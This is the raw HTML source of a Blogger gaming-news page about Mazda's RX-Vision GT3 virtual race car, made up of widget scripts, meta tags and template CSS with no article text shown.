_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4uQC0lpUt_I2bjLFLmKUlP3fV6FQ:1769912836069', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html
body_size: 45591
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8927175319820597972/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg' rel='image_src'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' name='description'/>
<meta content='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' property='og:url'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' property='og:title'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>
Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg' property='og:image'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg' name='twitter:image'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' name='twitter:title'/>
<meta content='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
